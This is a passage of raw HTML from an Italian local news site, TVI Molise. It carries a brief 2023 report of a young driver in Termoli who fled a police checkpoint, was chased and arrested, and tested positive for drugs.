url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/8267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=8267' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fnon-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fnon-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-8267 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> giovedì, Gennaio 22 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/ultime-notizie/">Ultime notizie</a><em class="delimiter">/</em><span class="current">NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ultime notizie","@id":"https:\/\/www.tvimolise.it\/category\/ultime-notizie\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA</h1><h2 class="entry-sub-title">Non si ferma all'alt della Polizia, forza il posto di blocco e si dà alla fuga. È accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l'auto è stata bloccata.</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">17/03/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 583 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><p>Non si ferma all&#8217;alt della Polizia, forza il posto di blocco e si dà alla fuga. È accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l&#8217;auto è stata bloccata. Alla guida c’era un 20enne con precedenti per droga, in compagnia della madre 40enne. Per il 20enne è scattato l&#8217;arresto con l’accusa di resistenza, violenza e lesioni a pubblico ufficiale. La mamma, invece, è stata denunciata in concorso per gli stessi reati. Il ragazzo sottoposto ai test, è stato riscontrato positivo al drug-test e quindi alla guida sotto l’effetto di sostanze stupefacenti.</p><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/arresto/" rel="tag">arresto</a> <a href="https://www.tvimolise.it/tag/fuga/" rel="tag">FUGA</a> <a href="https://www.tvimolise.it/tag/inseguimento/" rel="tag">INSEGUIMENTO</a> <a href="https://www.tvimolise.it/tag/polizia-di-stato/" rel="tag">POLIZIA DI STATO</a> <a href="https://www.tvimolise.it/tag/posto-di-blocco/" rel="tag">POSTO DI BLOCCO</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=8267" data-url="https://www.tvimolise.it/?p=8267"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">17/03/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 583 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-17T14:05:45+01:00","datePublished":"2023-03-17T14:05:45+01:00","dateModified":"2023-03-17T14:05:45+01:00","headline":"NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA","name":"NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA","keywords":"arresto,FUGA,INSEGUIMENTO,POLIZIA DI STATO,POSTO DI BLOCCO","url":"https:\/\/www.tvimolise.it\/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia\/","description":"Non si ferma all'alt della Polizia, forza il posto di blocco e si d\u00e0 alla fuga. \u00c8 accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l'auto \u00e8","copyrightYear":"2023","articleSection":"Attualit\u00e0,Ultime notizie","articleBody":"Non si ferma all'alt della Polizia, forza il posto di blocco e si d\u00e0 alla fuga. \u00c8 accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l'auto \u00e8 stata bloccata. Alla guida c\u2019era un 20enne con precedenti per droga, in compagnia della madre 40enne. Per il 20enne \u00e8 scattato l'arresto con l\u2019accusa di resistenza, violenza e lesioni a pubblico ufficiale. La mamma, invece, \u00e8 stata denunciata in concorso per gli stessi reati. Il ragazzo sottoposto ai test, \u00e8 stato riscontrato positivo al drug-test e quindi alla guida sotto l\u2019effetto di sostanze stupefacenti.","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/03\/Inseguimento-polizia-notte-1-2.jpg","width":1280,"height":720}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA&#038;url=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/&#038;title=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/&#038;description=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA%20https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="RACCOMANDAZIONI INTERNAZIONALI PER DISTINGUERE I PARKINSONISMI ATIPICI: IL RUOLO STRATEGICO DELLA NEUROFISIOLOGIA CLINICA" href="https://www.tvimolise.it/raccomandazioni-internazionali-per-distinguere-i-parkinsonismi-atipici-il-ruolo-strategico-della-neurofisiologia-clinica/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1170" height="1159" src="https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa.jpeg 1170w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-300x297.jpeg 300w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-1024x1014.jpeg 1024w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-150x150.jpeg 150w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-768x761.jpeg 768w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-75x75.jpeg 75w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-750x743.jpeg 750w, https://www.tvimolise.it/wp-content/uploads/2025/07/professor-Suppa-1140x1129.jpeg 1140w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" 